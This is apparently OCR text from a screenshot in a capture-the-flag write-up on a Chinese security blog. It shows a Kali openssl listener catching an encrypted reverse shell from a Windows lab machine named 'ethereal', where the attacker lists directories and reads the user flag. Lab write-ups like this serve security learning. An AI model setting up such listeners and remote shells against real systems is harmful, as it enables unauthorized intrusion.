 Shell No.1
Admin Console
Shell No. 1
Shell No. 2
Kali Linux
root@kali:~# openssl s_server -quiet -key key.pem -cert certificate.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jorge\Documents>cd
C:\Users\jorge\Documents
C:\Users\jorge\Documents>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\jorge\Documents
07/16/2018  10:38 PM    <DIR>          .
07/16/2018  10:38 PM    <DIR>          ..
07/17/2018  08:16 PM               380 open-program.bat
07/06/2018  02:42 PM    <DIR>          Visual Studio 2017
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
2 File(s)          6,505 bytes
3 Dir(s)  15,426,789,376 bytes free
C:\Users\jorge\Documents>whoami
ethereal\jorge
C:\Users\jorge\Documents>cd ..
C:\Users\jorge>cd desktop
C:\Users\jorge\Desktop>di
C:\Users\jorge\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\jorge\Desktop
07/08/2018  10:20 PM    <DIR>          .
07/08/2018  10:20 PM    <DIR>          ..
07/04/2018  09:18 PM                32 user.txt
1 File(s)             32 bytes
2 Dir(s)  15,426,748,416 bytes free
C:\Users\jorge\Desktop>type user.txt
d524dd
C:\Users\jorge\Desktop>
Shell No. 1
She
root@kali:~# openssl s_server -quiet -key
cd
dir
whoami
cd ..
cd desktop
di
dir
type user.txt
大余安全
https://blog.csdn.net/qq_34801745